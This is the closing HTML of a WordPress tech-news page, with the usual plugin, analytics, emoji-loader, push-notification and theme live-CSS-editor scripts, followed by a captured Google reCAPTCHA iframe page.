<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://techtalkarena.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ddaca9daf8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191261901\",\"post\":\"3431\",\"tz\":\"0\",\"srv\":\"techtalkarena.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "191261901", "3431" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techtalkarena.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techtalkarena.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://techtalkarena.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://techtalkarena.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BJmJVGmb76ihIMsgTd1A90tmnWjYAc1f4K-p1--AEAPi8o5TtKyMPJI36NTGB-ht4HC8Dvl8a0dEzwHJy4Pyrto','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69737790cd635"></textarea>
						<div id="td_live_css_uid_1_69737790cd635" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69737790cd635');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69737790cd635");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KMyXcwCcpUptjdMd1cUUBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769174933489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>